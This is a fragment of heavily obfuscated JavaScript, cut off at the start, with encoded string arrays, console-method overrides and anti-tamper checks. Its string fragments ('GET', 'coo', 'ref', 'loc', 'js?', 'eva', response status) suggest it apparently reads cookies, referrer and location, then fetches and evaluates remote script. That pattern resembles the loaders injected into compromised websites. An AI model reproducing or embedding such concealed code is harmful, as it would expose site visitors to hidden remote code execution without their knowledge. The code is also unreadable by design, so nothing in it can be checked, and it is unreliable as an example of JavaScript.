x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};